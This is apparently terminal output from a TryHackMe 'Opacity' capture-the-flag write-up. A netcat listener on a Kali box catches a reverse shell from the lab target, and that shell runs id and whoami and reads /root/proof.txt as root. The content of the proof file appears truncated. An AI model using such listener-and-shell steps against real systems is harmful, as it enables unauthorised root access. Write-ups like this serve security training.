 ┌──(root㉿kali)-[/home/…/Documents/CTFs/THM/Opacity]
└─# nc -nlvp 8888
listening on [any] 8888 ...
connect to [10.8.16.233] from (UNKNOWN) [10.10.92.91] 48654
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
# cat /root/proof.txt
a e
#